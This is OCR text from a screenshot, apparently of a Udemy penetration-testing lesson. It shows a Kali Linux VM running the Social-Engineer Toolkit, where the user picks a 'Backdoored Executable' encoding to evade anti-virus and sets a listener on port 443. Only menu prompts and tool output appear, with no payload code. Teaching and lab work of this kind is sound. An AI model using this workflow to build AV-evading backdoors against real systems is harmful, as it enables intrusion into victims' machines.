 Kali Linux - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
Fedora
Kali Linux
Windows 7
Shared VMs
Kali Linux
Windows 7
Applications Places
Tue Jun 2, 7:51 PM
root
root@kali: ~
File Edit View Search Terminal Help
17) Import your own executable Specify a path for your own execut
able
set:payloads>2
Select one of the below, 'backdoored executable' is typically the best. However,
most still get picked up by AV. You may need to do additional packing/crypting
in order to get around basic AV detection.
1) shikata_ga_nai
2) No Encoding
3) Multi-Encoder
4) Backdoored Executable
set:encoding>4
set:payloads> PORT of the listener [443]:443
[-] Backdooring a legit executable to bypass Anti-Virus. Wait a few seconds...
[!] ************************************************************************
[!] * The utility msfpayload is deprecated! *
[!] * It will be removed on or about 2015-06-08 *
[!] * Please use msfvenom instead *
[!] * Details: https://github.com/rapid7/metasploit-framework/pull/4333 *
[!] ************************************************************************
root@kali: ~
root@kali: ~
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
udemy